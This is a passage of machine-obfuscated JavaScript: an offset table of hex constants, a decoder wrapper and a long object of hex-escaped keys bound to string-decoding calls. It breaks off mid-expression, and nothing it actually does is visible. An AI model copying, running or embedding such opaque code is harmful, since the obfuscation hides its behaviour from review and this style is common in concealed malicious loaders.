440,Oi:0x5e9,Oo:0x7d3,ON:0x9e9,OC:0x71f,Oy:0x5bb,Ou:0x6ce,Op:0x6ed,OI:0x70e,OA:0x6f1,Of:0x5be,OF:0x1fd,Om:0x3c0,Oj:0x5a,OB:0x237,Ow:0x21e,OL:0x351,Ok:0x3f9,Ob:0x622,OV:0x45d,Oc:0x6d4,OH:0x3e8,OY:0x797,OT:0xaeb,Oq:0x288,Od:0x2e2,OK:0x2aa,OR:0xa7,OE:0x33,Oh:0x363,OX:0x226,On:0x2ac,OD:0x17a,OZ:0x2ba,Ot:0x7f,OP:0x188,Og:0x71,W0:0x463,W1:0x739,W2:0x3ee,W3:0x1c1,W4:0x65,W5:0x803,W6:0x816,W7:0x21c,W8:0x390,W9:0x571,WQ:0x7c4,Wl:0x40c,WG:0x452,Wr:0x395,Wz:0x46a,WU:0x18a,WM:0x504,WS:0x7ac,Wv:0x3d8,Wa:0x4bd,Ws:0x24f,WO:0x2aa,WW:0x656,Wx:0x873,We:0x2c2,WJ:0x607,Wi:0x4d,Wo:0xfc,WN:0x230,WC:0x42e,Wy:0x5f0,Wu:0x552,Wp:0x220,WI:0xe0,WA:0x4cc,Wf:0x516,WF:0x48d,Wm:0x579,Wj:0x88e,WB:0x9f7,Ww:0x85c,WL:0x716,Wk:0x5d8,Wb:0x3e9,WV:0x55b,Wc:0x451,WH:0x1f8,WY:0x7a5,WT:0x923,Wq:0x1ab,Wd:0x13,WK:0x641,WR:0x8be,WE:0x137,Wh:0x6c,WX:0x68f,Wn:0x703,WD:0x4a,WZ:0x28e,Wt:0x4c3,WP:0x27e,Wg:0x3ca,x0:0x44b,x1:0x6f,x2:0x142,x3:0x45e,x4:0x408,x5:0x27e,x6:0x5d2,x7:0x372,x8:0x232,x9:0x9e,xQ:0x176,xl:0x7f4,xG:0x576,xr:0x4b8,xz:0x651,xU:0x4da,xM:0x75b,xS:0x697,xv:0x3aa,xa:0x558,xs:0x77c,xO:0x30,xW:0x16,xx:0x354,xe:0x375,xJ:0x784,xi:0x73a,xo:0x1b4,xN:0x152,xC:0x495,xy:0x4e6,xu:0xb3,xp:0x295,xI:0x4a7,xA:0x861,xf:0x796,xF:0x4a6,xm:0x2f9,xj:0x2a,xB:0x1a0,xw:0x221,xL:0x7ab,xk:0x56d,xb:0x738,xV:0x4f7,xc:0x457,xH:0x250,xY:0x2f1,xT:0x52a,xq:0x205,xd:0x189,xK:0x9b,xR:0x6b8,xE:0x4e7,xh:0x97,xX:0x37c,xn:0x241,xD:0x14a,xZ:0x2ea,xt:0x97,xP:0x365,xg:0x5e1,e0:0x316,e1:0x58b,e2:0x278,e3:0x431,e4:0x477,e5:0x40a,e6:0x16b,e7:0x249,e8:0x2c2,e9:0xc0,eQ:0xff,el:0x72f,eG:0x2d9,er:0x147,ez:0x169,eU:0x4c8,eM:0x2f0,eS:0x38d,ev:0x21b,ea:0x485,es:0x794,eO:0x757,eW:0x57e,ex:0x210,ee:0x3b6,eJ:0xa6,ei:0x37d,eo:0x619,eN:0x644,eC:0x881,ey:0x6d4,eu:0x7e7,ep:0x242,eI:0x56c,eA:0x52b,ef:0x807,eF:0x560,em:0x4a5,ej:0x31b,eB:0x651,ew:0x2d0,eL:0x418,ek:0x39d,eb:0x154,eV:0x61,ec:0x4bc,eH:0x32d,eY:0x3d9,eT:0x57d,eq:0x129,ed:0x598,eK:0x58d,eR:0x398,eE:0x25d,eh:0x7ca,eX:0x206,en:0x8,eD:0x13d,eZ:0x49d,et:0x512,eP:0x2e3,eg:0x1d0,J0:0x7e9,J1:0xa,J2:0x28a,J3:0x5ad,J4:0x303,J5:0x646,J6:0x1c,J7:0x146,J8:0x898,J9:0x754,JQ:0x635,Jl:0x30e,JG:0x2fd,Jr:0x68b,Jz:0x781,JU:0x681,JM:0x44a,JS:0x29e,Jv:0x23f,Ja:0x3,Js:0x454,JO:0x16d,JW:0x1d6,Jx:0x6e,Je:0x6b6,JJ:0x8c6,Ji:0x27,Jo:0x30c,JN:0x352,JC:0x14e,Jy:0x3c0,Ju:0x102,Jp:0x59d,JI:0x735,JA:0xbe,Jf:0x8a,JF:0x824,Jm:0x5f8,Jj:0x3ea,JB:0x1b9,Jw:0x86,JL:0x428,Jk:0x591,Jb:0x306,JV:0x329,Jc:0x4e1,JH:0x3d7,JY:0x618,JT:0xfd,Jq:0xf9,Jd:0x3df,JK:0x10d,JR:0x2b,JE:0x2dc,Jh:0xe,JX:0x57a,Jn:0x50e,JD:0xa6,JZ:0x1ec,Jt:0x286,JP:0x3b7,Jg:0x4e8,i0:0x408,i1:0x300,i2:0x484,i3:0x68e,i4:0x4f3,i5:0x255,i6:0x4bb,i7:0x465,i8:0x534,i9:0x699,iQ:0x39a,il:0x7a,iG:0x302,ir:0x3a,iz:0x272,iU:0x6,iM:0x66,iS:0x3f5,iv:0x5c5,ia:0x618,is:0x3fd,iO:0x4f9,iW:0x53a,ix:0x67e,ie:0x73e,iJ:0x73c,ii:0x7bf,io:0x555,iN:0x30f,iC:0x7c9,iy:0xb0e,iu:0xe5,ip:0x315,iI:0x6f5,iA:0x932,iF:0x687,im:0x549,ij:0x40e,iB:0x75e,iw:0x419,iL:0x675,ik:0x289,ib:0x479,iV:0x527,ic:0x2b5,iH:0x453,iY:0x8c,iT:0x49,iq:0x324,iK:0x125,iR:0x1d9,iE:0xcc,ih:0x446,iX:0x312,iD:0x3b6,iZ:0xb3,it:0x208,iP:0xc6,ig:0x347,o0:0x40f,o1:0x2d4,o2:0x515,o3:0x821,o4:0xa5a,o5:0x3c,o6:0x187,o7:0x860,o8:0x8fa,o9:0x5c6,oQ:0x863,ol:0x4df,oG:0x2cd,or:0x3ff,oz:0x2e9,oU:0x3d0,oM:0x4d5,oS:0x7fa,ov:0xb26,oa:0x3b1,os:0x293,oO:0x87a,oW:0x7d1,ox:0x32f,oe:0x115,oJ:0x39c,oi:0x4d2,oo:0x2a2,oN:0x512,oC:0xb9,oy:0x1c2,ou:0x564,op:0x74a,oI:0x597,oA:0x874,of:0x865,oF:0x733,om:0x6c2,oj:0x60c,oB:0x3e5,ow:0x4ed,oL:0x22c,ok:0xa3,ob:0x59a,oV:0x8cb,oc:0x76a,oH:0x6f3,oY:0x7b5,oT:0x598,oq:0x548,od:0x82d,oK:0x609,oR:0x393,oE:0x859,oh:0xb5d,oX:0x321,on:0x431,oD:0x5d9,oZ:0x363,ot:0x256,oP:0x366,og:0x1ad,N0:0x34,N1:0x40d,N2:0x201,N3:0x11,N4:0x26e,N5:0x202,N6:0x339,N7:0x603,N8:0x857,N9:0x98c,NQ:0xe0,Nl:0x3e,NG:0x2dd,Nr:0x417,Nz:0x4e0,NU:0x4c,NM:0x584,NS:0x627,Nv:0x7a2,Na:0xa03,Ns:0x2b0,NO:0x169,NW:0x525,Nx:0x61e,Ne:0x328,NJ:0x66a,Ni:0x1d,No:0x19e,NN:0x84a,NC:0x6fd,Ny:0x5e0,Nu:0x3af,Np:0x11c,NI:0x80c,NA:0x2ab,Nf:0x559,NF:0x631,Nm:0x35e,Nj:0x3f6,NB:0x760,Nw:0x954,NL:0x84d,Nk:0xb4c,Nb:0xe6,NV:0x204,Nc:0x86d,NH:0x4ee,NY:0x3f8,NT:0x4bb,Nq:0x52f,Nd:0x1fd,NK:0xa0,NR:0x6b0,NE:0x680,Nh:0x3b9,NX:0x363,Nn:0x218,ND:0x36c,NZ:0x514,Nt:0x41f,NP:0x105,Ng:0x81f,C0:0x3e5,C1:0x2c9,C2:0x15c,C3:0x1a7,C4:0x660,C5:0x954,C6:0x48e,C7:0x160,C8:0x256,C9:0x912,CQ:0x6ab,Cl:0x89a,CG:0x22c,Cr:0x595,Cz:0x327,CU:0x473,CM:0x5db,CS:0x374,Cv:0x2fe,Ca:0x663,Cs:0x23c},c3qxM={Q:0x1f3},c3qxz={Q:0xba};function ri(Q,l){return c3ql(Q-c3qxz.Q,l);}var Q={'\x64\x79\x54\x50\x74':rJ(c3qxv.Q,c3qxv.l),'\x4f\x70\x59\x48\x6b':ri(c3qxv.G,c3qxv.r),'\x59\x77\x67\x61\x45':ri(c3qxv.z,c3qxv.U),'\x56\x57\x42\x65\x45':rJ(c3qxv.M,c3qxv.S),'\x4f\x59\x45\x71\x58':rJ(c3qxv.v,c3qxv.a),'\x6d\x77\x75\x49\x51':rJ(-c3qxv.s,-c3qxv.O),'\x52\x62\x59\x4e\x5a':ri(c3qxv.W,c3qxv.x),'\x6b\x43\x51\x56\x5a':rJ(c3qxv.e,c3qxv.J),'\x72\x74\x74\x4f\x63':rJ(c3qxv.i,c3qxv.o),'\x54\x76\x4a\x47\x6c':rJ(c3qxv.N,-c3qxv.C),'\x44\x4e\x75\x45\x56':ri(c3qxv.y,c3qxv.u),'\x6b\x54\x69\x49\x46':ri(c3qxv.p,c3qxv.I),'\x42\x49\x53\x68\x70':ri(c3qxv.A,c3qxv.f),'\x50\x66\x62\x70\x71':ri(c3qxv.F,c3qxv.m),'\x75\x4a\x52\x59\x59':ri(c3qxv.j,c3qxv.B),'\x73\x53\x59\x62\x78':rJ(c3qxv.w,c3qxv.L),'\x62\x4a\x43\x79\x77':ri(c3qxv.k,c3qxv.b),'\x71\x43\x71\x74\x6e':rJ(c3qxv.V,c3qxv.c),'\x70\x4f\x6f\x63\x56':ri(c3qxv.H,c3qxv.Y),'\x67\x78\x67\x4a\x48':rJ(c3qxv.T,-c3qxv.q),'\x65\x63\x69\x69\x47':ri(c3qxv.d,c3qxv.K),'\x4d\x79\x45\x62\x4a':rJ(c3qxv.R,c3qxv.E),'\x55\x61\x67\x67\x75':ri(c3qxv.h,c3qxv.X),'\x66\x58\x69\x57\x62':rJ(c3qxv.n,-c3qxv.D),'\x78\x63\x71\x46\x75':rJ(-c3qxv.Z,c3qxv.t),'\x72\x45\x4c\x45\x55':rJ(c3qxv.P,c3qxv.g),'\x42\x78\x47\x5a\x44':ri(c3qxv.Q0,c3qxv.Q1),'\x73\x55\x45\x41\x76':rJ(c3qxv.Q2,c3qxv.Q3),'\x74\x53\x44\x48\x77':rJ(c3qxv.Q4,c3qxv.Q5),'\x76\x70\x4a\x6d\x75':ri(c3qxv.Q6,c3qxv.Q7),'\x6c\x52\x64\x47\x48':ri(c3qxv.Q8,c3qxv.Q9),'\x72\x64\x75\x67\x52':ri(c3qxv.QQ,c3qxv.Ql),'\x53\x79\x47\x4c\x47':ri(c3qxv.QG,c3qxv.Qr),'\x55\x4b\x66\x68\x65':ri(c3qxv.Qz,c3qxv.QU),'\x4f\x6e\x48\x44\x49':rJ(c3qxv.QM,c3qxv.QS),'\x64\x4d\x55\x49\x59':rJ(c3qxv.Qv,c3qxv.Qa),'\x6b\x6a\x59\x52\x4c':ri(c3qxv.Qs,c3qxv.QO),'\x4a\x6b\x75\x6c\x6a':rJ(c3qxv.QW,c3qxv.Qx),'\x62\x43\x59\x45\x44':rJ(c3qxv.Qe,-c3qxv.QJ),'\x56\x76\x63\x4d\x79':ri(c3qxv.Qi,c3qxv.Qo),'\x73\x66\x4e\x6e\x71':ri(c3qxv.QN,c3qxv.QC),'\x56\x56\x45\x44\x6b':rJ(c3qxv.Qy,c3qxv.Qu),'\x73\x77\x67\x54\x63':rJ(c3qxv.Qp,c3qxv.QI),'\x50\x78\x6f\x59\x7a':rJ(c3qxv.QA,c3qxv.Qf),'\x4b\x4b\x6b\x66\x72':ri(c3qxv.QF,c3qxv.Qm),'\x73\x59\x6e\x79\x49':rJ(c3qxv.Qj,c3qxv.QB),'\x74\x45\x4e\x4b\x58':ri(c3qxv.Qw,c3qxv.QL),'\x76\x48\x43\x66\x6e':ri(c3qxv.Qk,c3qxv.Qb),'\x4a\x72\x76\x48\x78':rJ(c3qxv.QV,c3qxv.Qc),'\x69\x73\x47\x79\x53':ri(c3qxv.QH,c3qxv.QY),'\x4a\x56\x48\x4e\x74':rJ(c3qxv.QT,c3qxv.Qq),'\x6e\x43\x4c\x71\x6e':rJ(-c3qxv.QX,c3qxv.Qn),'\x42\x43\x54\x46\x53':rJ(c3qxv.QD,c3qxv.QZ),'\x4c\x70\x67\x77\x63':ri(c3qxv.Qt,c3qxv.QP),'\x6e\x4b\x65\x46\x76':rJ(c3qxv.Qg,c3qxv.l0),'\x7a\x6b\x6e\x67\x6f':ri(c3qxv.l1,c3qxv.l2),'\x72\x54\x6b\x51\x44':rJ(c3qxv.l3,c3qxv.l4),'\x46\x72\x61\x6f\x52':ri(c3qxv.zu,c3qxv.zp),'\x6b\x74\x7a\x41\x64':ri(c3qxv.zI,c3qxv.zA),'\x68\x52\x7a\x4b\x6c':ri(c3qxv.zf,c3qxv.zF),'\x43\x58\x50\x6e\x77':ri(c3qxv.zm,c3qxv.zj),'\x6d\x47\x63\x43\x65':ri(c3qxv.zB,c3qxv.zw),'\x6a\x68\x63\x6c\x58':ri(c3qxv.zL,c3qxv.zk),'\x72\x75\x65\x43\x4c':rJ(c3qxv.zb,c3qxv.zV),'\x79\x66\x66\x42\x6b':rJ(c3qxv.zc,c3qxv.zH),'\x54\x49\x41\x6d\x57':ri(c3qxv.zY,c3qxv.zT),'\x74\x48\x4e\x66\x48':ri(c3qxv.zq,c3qxv.zd),'\x65\x54\x58\x6a\x6d':ri(c3qxv.zK,c3qxv.zR),'\x4d\x54\x58\x44\x4e':rJ(c3qxv.zE,-c3qxv.zh),'\x57\x47\x4d\x71\x69':rJ(c3qxv.zX,c3qxv.zn),'\x6e\x69\x43\x72\x6e':ri(c3qxv.zD,c3qxv.zZ),'\x63\x44\x71\x6f\x7a':rJ(c3qxv.zt,c3qxv.zP),'\x6a\x56\x6b\x68\x4c':ri(c3qxv.zg,c3qxv.U0),'\x78\x47\x75\x70\x72':rJ(c3qxv.U1,-c3qxv.U2),'\x41\x71\x43\x44\x53':ri(c3qxv.U3,c3qxv.U4),'\x4f\x6e\x6c\x57\x74':rJ(c3qxv.U5,-c3qxv.U6),'\x50\x69\x74\x6d\x52':rJ(c3qxv.U7,c3qxv.U8),'\x65\x47\x5a\x67\x64':rJ(c3qxv.U9,c3qxv.UQ),'\x55\x7a\x53\x69\x78':rJ(c3qxv.Ul,c3qxv.UG),'\x55\x6a\x58\x72\x42':ri(c3qxv.Ur,c3qxv.Uz),'\x65\x75\x43\x4b\x59':ri(c3qxv.UU,c3qxv.UM),'\x63\x56\x64\x61\x70':ri(c3qxv.US,c3qxv.Uv),'\x64\x77\x44\x5a\x4d':rJ(c3qxv.Ua,c3qxv.Us),'\x7a\x6d\x47\x52\x68':rJ(c3qxv.UO,c3qxv.UW),'\x6c\x69\x41\x46\x74':rJ(c3qxv.Ux,c3qxv.Ue),'\x5a\x4b\x45\x72\x45':ri(c3qxv.UJ,c3qxv.Ui),'\x73\x42\x6a\x4c\x64':rJ(c3qxv.Uo,-c3qxv.UN),'\x75\x4c\x4e\x5a\x70':rJ(c3qxv.UC,-c3qxv.Uy),'\x5a\x6b\x68\x45\x43':ri(c3qxv.Uu,c3qxv.Up),'\x42\x70\x47\x42\x72':rJ(c3qxv.UI,c3qxv.UA),'\x79\x4f\x61\x4a\x4e':rJ(c3qxv.Uf,c3qxv.UF),'\x76\x49\x67\x4d\x71':ri(c3qxv.Um,c3qxv.Uj),'\x59\x46\x57\x4c\x6d':rJ(c3qxv.UB,c3qxv.Uw),'\x52\x64\x55\x64\x61':rJ(c3qxv.UL,c3qxv.Uk),'\x61\x4a\x45\x67\x43':ri(c3qxv.Ub,c3qxv.UV),'\x4d\x4a\x46\x74\x6f':ri(c3qxv.Uc,c3qxv.UH),'\x42\x63\x78\x4c\x71':ri(c3qxv.UY,c3qxv.UT),'\x5a\x6b\x63\x69\x72':ri(c3qxv.Uq,c3qxv.Ud),'\x75\x56\x75\x6e\x56':ri(c3qxv.UK,c3qxv.UR),'\x6b\x56\x56\x43\x6d':ri(c3qxv.UE,c3qxv.Uh),'\x54\x65\x78\x5a\x73':rJ(c3qxv.UX,c3qxv.Un),'\x59\x55\x4d\x67\x44':rJ(c3qxv.UD,c3qxv.UZ),'\x68\x74\x43\x53\x45':ri(c3qxv.Ut,c3qxv.UP),'\x4f\x47\x61\x51\x41':ri(c3qxv.Ug,c3qxv.Qu),'\x78\x7a\x46\x74\x70':rJ(c3qxv.M0,c3qxv.M1),'\x70\x53\x56\x6a\x7a':rJ(c3qxv.M2,c3qxv.M3),'\x6d\x5a\x58\x6d\x5a':ri(c3qxv.M4,c3qxv.M5),'\x4c\x56\x66\x57\x68':ri(c3qxv.M6,c3qxv.M7),'\x59\x45\x6d\x6c\x67':ri(c3qxv.M8,c3qxv.M9),'\x64\x7a\x6e\x54\x71':rJ(c3qxv.MQ,c3qxv.Ml),'\x55\x72\x64\x68\x53':ri(c3qxv.MG,c3qxv.Mr),'\x55\x69\x67\x65\x4c':rJ(c3qxv.Mz,c3qxv.MU),'\x59\x70\x7a\x73\x78':rJ(c3qxv.MM,c3qxv.MS),'\x47\x56\x42\x68\x57':ri(c3qxv.Mv,c3qxv.Ma),'\x71\x69\x46\x6f\x62':ri(c3qxv.Ms,c3qxv.MO),'\x73\x6f\x45\x70\x45':ri(c3qxv.MW,c3qxv.Mx),'\x4f\x56\x6e\x65\x45':ri(c3qxv.Me,c3qxv.MJ),'\x61\x67\x70\x55\x5a':ri(c3qxv.Mi,c3qxv.Mo),'\x57\x6f\x58\x49\x4b':rJ(c3qxv.MN,c3qxv.MC),'\x6b\x71\x44\x63\x68':ri(c3qxv.My,c3qxv.Mu),'\x67\x6e\x50\x5a\x50':ri(c3qxv.Mp,c3qxv.MI),'\x74\x6c\x68\x6c\x7a':ri(c3qxv.MA,c3qxv.Mf),'\x68\x72\x62\x62\x4a':rJ(c3qxv.MF,c3qxv.Mm),'\x59\x76\x66\x72\x4a':ri(c3qxv.Mj,c3qxv.MB),'\x44\x43\x43\x4e\x68':ri(c3qxv.zc,c3qxv.Mw),'\x79\x50\x50\x44\x4c':rJ(-c3qxv.ML,c3qxv.Mk),'\x47\x67\x46\x5a\x72':ri(c3qxv.Mb,c3qxv.MV),'\x6b\x59\x6c\x4e\x53':rJ(c3qxv.Mc,c3qxv.MH),'\x63\x78\x41\x59\x6d':ri(c3qxv.MY,c3qxv.MT),'\x4c\x4d\x52\x44\x78':ri(c3qxv.Mq,c3qxv.l4),'\x63\x47\x61\x63\x77':ri(c3qxv.Md,c3qxv.MG),'\x53\x6c\x67\x58\x76':ri(c3qxv.MK,-c3qxv.MR),'\x4c\x77\x56\x73\x45':ri(c3qxv.ME,c3qxv.Mh),'\x71\x4f\x47\x66\x42':ri(c3qxv.MX,c3qxv.Mn),'\x57\x53\x54\x45\x4d':rJ(c3qxv.l1,c3qxv.MD),'\x4c\x71\x74\x58\x72':rJ(c3qxv.MZ,c3qxv.Mt),'\x65\x57\x41\x54\x49':rJ(c3qxv.MP,c3qxv.Mg),'\x43\x4c\x78\x43\x57':ri(c3qxv.S0,c3qxv.S1),'\x78\x67\x61\x74\x67':ri(c3qxv.S2,c3qxv.S3),'\x63\x42\x69\x74\x78':ri(c3qxv.S4,c3qxv.S5),'\x55\x57\x52\x50\x61':ri(c3qxv.S6,c3qxv.S7),'\x47\x4a\x65\x4a\x65':ri(c3qxv.S8,c3qxv.S9),'\x6d\x4a\x49\x73\x6b':ri(c3qxv.SQ,c3qxv.Sl),'\x4b\x64\x4e\x76\x76':ri(c3qxv.SG,c3qxv.Sr),'\x51\x66\x77\x51\x69':rJ(c3qxv.Sz,c3qxv.SU),'\x54\x41\x42\x68\x68':rJ(c3qxv.SM,c3qxv.SS),'\x41\x63\x46\x47\x50':rJ(c3qxv.Sv,c3qxv.Sa),'\x59\x61\x72\x62\x52':rJ(c3qxv.Ss,c3qxv.Uz),'\x72\x4f\x63\x77\x4e':rJ(c3qxv.SO,c3qxv.SW),'\x66\x66\x62\x41\x48':rJ(c3qxv.Sx,c3qxv.Se),'\x67\x44\x4d\x77\x79':ri(c3qxv.SJ,c3qxv.Si),'\x51\x6f\x6d\x4a\x64':rJ(c3qxv.So,c3qxv.SN),'\x50\x75\x4a\x4f\x54':ri(c3qxv.SC,c3qxv.Sy),'\x75\x78\x66\x63\x4a':ri(c3qxv.Su,c3qxv.Sp),'\x74\x61\x43\x4a\x61':rJ(c3qxv.SI,c3qxv.SA),'\x49\x4e\x4c\x50\x6d':ri(c3qxv.Sf,-c3qxv.SF),'\x4b\x6a\x63\x48\x71':rJ(c3qxv.Sm,c3qxv.Sj),'\x52\x7a\x44\x47\x47':rJ(c3qxv.SB,c3qxv.Sw),'\x4d\x78\x4e\x64\x45':rJ(c3qxv.SL,c3qxv.Sk),'\x69\x4b\x61\x6f\x79':rJ(-c3qxv.U1,-c3qxv.Sb),'\x79\x6f\x49\x6b\x6f':rJ(c3qxv.SV,c3qxv.Sc),'\x43\x46\x45\x6b\x50':rJ(c3qxv.SH,c3qxv.SY),'\x7a\x64\x55\x5a\x79':ri(c3qxv.ST,c3qxv.Sq),'\x4b\x6c\x4b\x54\x64':ri(c3qxv.Sd,c3qxv.SK),'\x4a\x4a\x70\x6c\x6b':ri(c3qxv.SR,c3qxv.SE),'\x51\x61\x42\x69\x50':rJ(-c3qxv.Sh,c3qxv.SX),'\x78\x48\x54\x58\x54':rJ(c3qxv.Sn,c3qxv.SD),'\x74\x42\x4b\x75\x79':rJ(c3qxv.SZ,-c3qxv.St),'\x45\x52\x61\x68\x59':rJ(c3qxv.SP,c3qxv.Sg),'\x58\x45\x68\x66\x42':ri(c3qxv.v0,c3qxv.v1),'\x6f\x4a\x59\x4a\x53':ri(c3qxv.v2,c3qxv.v3),'\x47\x55\x73\x73\x4e':ri(c3qxv.v4,c3qxv.v5),'\x43\x69\x54\x62\x73':rJ(-c3qxv.QJ,-c3qxv.v6),'\x4d\x59\x6b\x57\x53':ri(c3qxv.v7,c3qxv.v8),'\x79\x71\x63\x6c\x52':ri(c3qxv.v9,c3qxv.MQ),'\x6b\x7a\x78\x78\x76':rJ(-c3qxv.vQ,-c3qxv.vl),'\x4c\x49\x50\x64\x76':ri(c3qxv.vG,c3qxv.vr),'\x4a\x6d\x4a\x65\x45':ri(c3qxv.vz,c3qxv.vU),'\x57\x70\x70\x43\x43':ri(c3qxv.vM,c3qxv.vS),'\x76\x42\x56\x52\x57':ri(c3qxv.vv,c3qxv.va),'\x76\x43\x41\x50\x66':rJ(c3qxv.vs,c3qxv.vO),'\x4e\x75\x75\x52\x48':rJ(c3qxv.vW,-c3qxv.vx),'\x64\x4c\x44\x47\x63':rJ(-c3qxv.ve,c3qxv.vJ),'\x42\x59\x4f\x51\x56':ri(c3qxv.vi,c3qxv.vo),'\x78\x48\x75\x62\x47':rJ(c3qxv.vN,-c3qxv.vC),'\x6e\x66\x66\x4b\x76':ri(c3qxv.vy,c3qxv.UK),'\x53\x47\x63\x71\x59':ri(c3qxv.vu,c3qxv.vp),'\x56\x45\x7a\x55\x79':ri(c3qxv.vI,c3qxv.vA),'\x66\x66\x55\x62\x46':rJ(c3qxv.vf,c3qxv.vF),'\x7a\x5a\x5a\x52\x56':ri(c3qxv.vm,c3qxv.UP),'\x53\x6e\x64\x72\x72':ri(c3qxv.vj,c3qxv.vB),'\x68\x65\x44\x64\x75':rJ(c3qxv.vw,c3qxv.vL),'\x4a\x47\x4a\x52\x52':rJ(c3qxv.vk,c3qxv.vb),'\x49\x59\x67\x52\x44':ri(c3qxv.SB,c3qxv.vV),'\x4c\x6c\x78\x51\x53':ri(c3qxv.vc,c3qxv.vH),'\x6e\x4c\x44\x78\x4b':ri(c3qxv.vY,c3qxv.vT),'\x5a\x41\x47\x41\x50':rJ(c3qxv.vq,c3qxv.vd),'\x6d\x61\x45\x55\x47':rJ(c3qxv.Sc,c3qxv.vK),'\x54\x47\x44\x50\x4f':rJ(c3qxv.vR,c3qxv.vE),'\x70\x63\x71\x48\x41':ri(c3qxv.vh,c3qxv.vX),'\x56\x4d\x4b\x4d\x62':ri(c3qxv.vn,c3qxv.vD),'\x56\x4d\x59\x6b\x61':ri(c3qxv.vZ,c3qxv.vt),'\x67\x55\x4e\x56\x66':ri(c3qxv.vP,c3qxv.vg),'\x41\x59\x41\x51\x47':rJ(c3qxv.a0,c3qxv.a1),'\x73\x6f\x54\x42\x43':rJ(c3qxv.a2,-c3qxv.a3),'\x51\x73\x5a\x73\x78':ri(c3qxv.a4,c3qxv.a5),'\x46\x6a\x6a\x67\x58':rJ(c3qxv.a6,-c3qxv.a7),'\x5a\x43\x7a\x4c\x6a':ri(c3qxv.a8,c3qxv.a9),'\x65\x6f\x5a\x77\x78':ri(c3qxv.aQ,c3qxv.al),'\x43\x44\x54\x4c\x43':ri(c3qxv.aG,c3qxv.ar),'\x62\x64\x4f\x47\x51':rJ(c3qxv.az,c3qxv.aU),'\x71\x6f\x57\x59\x72':rJ(c3qxv.aM,c3qxv.aS),'\x53\x4c\x4a\x50\x62':ri(c3qxv.av,c3qxv.aa),'\x6d\x46\x41\x4d\x79':ri(c3qxv.as,c3qxv.vX),'\x6b\x71\x66\x64\x54':rJ(c3qxv.aO,c3qxv.aW),'\x42\x6b\x4c\x4b\x61':ri(c3qxv.ax,c3qxv.ae),'\x41\x4f\x5a\x43\x4d':rJ(-c3qxv.aJ,c3qxv.ai),'\x49\x68\x51\x64\x4d':ri(c3qxv.SV,c3qxv.Mc),'\x45\x7a\x4a\x57\x6c':ri(c3qxv.ao,c3qxv.aN),'\x76\x42\x51\x55\x61':rJ(c3qxv.aC,c3qxv.ay),'\x41\x67\x78\x44\x43':rJ(c3qxv.au,c3qxv.ap),'\x6b\x6b\x70\x55\x5a':ri(c3qxv.aI,c3qxv.aA),'\x6b\x73\x4d\x6f\x46':rJ(c3qxv.af,c3qxv.aF),'\x53\x7a\x72\x46\x53':ri(c3qxv.am,c3qxv.aj),'\x63\x56\x6f\x4f\x71':rJ(c3qxv.aB,c3qxv.aw),'\x62\x42\x65\x64\x64':rJ(c3qxv.aL,c3qxv.ak),'\x6c\x6d\x62\x55\x4a':rJ(c3qxv.ab,c3qxv.aV),'\x52\x59\x4e\x73\x76':rJ(c3qxv.v4,c3qxv.ac),'\x78\x58\x79\x6a\x78':ri(c3qxv.aH,c3qxv.aY),'\x56\x70\x72\x57\x76':ri(c3qxv.aT,c3qxv.aq),'\x42\x4c\x44\x73\x79':ri(c3qxv.ad,c3qxv.aK),'\x47\x55\x57\x6a\x55':ri(c3qxv.aR,c3qxv.aE),'\x79\x74\x4c\x68\x59':rJ(c3qxv.ah,c3qxv.aX),'\x77\x47\x46\x64\x56':rJ(c3qxv.an,c3qxv.aD),'\x4a\x4f\x41\x77\x50':rJ(c3qxv.aZ,c3qxv.at),'\x46\x6c\x74\x72\x55':ri(c3qxv.aP,c3qxv.ag),'\x46\x6c\x71\x52\x4c':rJ(c3qxv.s0,c3qxv.s1),'\x43\x4f\x43\x55\x52':rJ(c3qxv.s2,c3qxv.s3),'\x4e\x72\x4f\x6f\x73':rJ(c3qxv.s4,c3qxv.Sx),'\x56\x69\x68\x4b\x72':ri(c3qxv.s5,c3qxv.s6),'\x7a\x46\x43\x56\x6a':rJ(c3qxv.s7,c3qxv.s8),'\x77\x55\x5a\x4b\x6f':ri(c3qxv.s9,c3qxv.sQ),'\x42\x64\x4a\x72\x77':ri(c3qxv.sl,c3qxv.sG),'\x66\x6f\x7a\x74\x43':rJ(c3qxv.sr,c3qxv.sz),'\x46\x68\x65\x44\x4b':ri(c3qxv.sU,-c3qxv.sM),'\x41\x55\x6a\x6a\x53':rJ(c3qxv.sS,c3qxv.sv),'\x53\x62\x70\x4e\x48':rJ(c3qxv.sa,c3qxv.QO),'\x67\x69\x41\x55\x4d':ri(c3qxv.ss,c3qxv.sO),'\x49\x78\x69\x6c\x74':rJ(c3qxv.sW,c3qxv.sx),'\x47\x72\x75\x48\x5a':rJ(c3qxv.se,c3qxv.sJ),'\x76\x59\x52\x46\x6a':ri(c3qxv.si,c3qxv.so),'\x71\x46\x6b\x45\x77':rJ(c3qxv.sN,-c3qxv.sC),'\x4c\x6c\x64\x59\x48':rJ(c3qxv.sy,-c3qxv.su),'\x64\x72\x70\x45\x50':rJ(c3qxv.sp,c3qxv.sI),'\x71\x6d\x72\x56\x58':ri(c3qxv.sA,c3qxv.sW),'\x47\x46\x50\x42\x69':ri(c3qxv.sf,c3qxv.sF),'\x4b\x64\x6b\x7a\x46':rJ(c3qxv.sm,c3qxv.sj),'\x45\x64\x59\x57\x68':rJ(c3qxv.sB,c3qxv.sw),'\x73\x69\x6e\x74\x42':ri(c3qxv.sL,c3qxv.sk),'\x6e\x50\x65\x4e\x71':rJ(-c3qxv.sb,c3qxv.sV),'\x4f\x47\x51\x6d\x4c':ri(c3qxv.sc,c3qxv.sH),'\x78\x52\x41\x48\x4d':rJ(c3qxv.sY,c3qxv.sI),'\x41\x74\x54\x6c\x48':ri(c3qxv.sT,c3qxv.sq),'\x42\x5a\x52\x69\x66':ri(c3qxv.sd,c3qxv.sK),'\x4a\x7a\x4a\x57\x47':ri(c3qxv.sR,c3qxv.sE),'\x64\x79\x74\x55\x71':rJ(c3qxv.sh,c3qxv.zb),'\x66\x6f\x4b\x74\x64':ri(c3qxv.sX,c3qxv.sn),'\x49\x71\x69\x59\x53':rJ(c3qxv.sD,c3qxv.sZ),'\x4e\x74\x6e\x50\x4c':ri(c3qxv.Sx,c3qxv.Qi),'\x74\x77\x6b\x6f\x47':rJ(-c3qxv.Uf,c3qxv.SJ),'\x48\x6a\x41\x5a\x6b':rJ(-c3qxv.st,-c3qxv.sP),'\x7a\x74\x75\x47\x48':rJ(c3qxv.sg,c3qxv.O0),'\x4a\x4b\x49\x5a\x56':ri(c3qxv.O1,c3qxv.O2),'\x4c\x57\x63\x47\x78':rJ(c3qxv.O3,c3qxv.